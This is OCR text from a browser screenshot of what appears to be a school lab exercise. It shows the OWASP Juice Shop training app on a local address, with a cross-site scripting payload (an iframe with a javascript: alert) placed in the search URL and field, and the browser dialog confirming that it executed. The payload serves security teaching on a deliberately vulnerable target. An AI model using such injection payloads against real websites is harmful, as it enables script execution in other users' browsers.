 Website BHAK/BHAS Schwaz |
Intern | Website BHAK/BHAS Sc
NTMA ALLM 4BK [24/25]: Active
OWASP Juice Shop
Running OWASP Juice Shop :: P
view-source:172.16.1.90:3000/#
view-source:172.16.1.90:3000/#
Nicht sicher
172.16.1.90:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
EN
Auf 172.16.1.90:3000 wird Folgendes angezeigt:
xss
Ok
Hit enter one more time. If
an alert box appears, you
must confirm it in order to
close it.
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0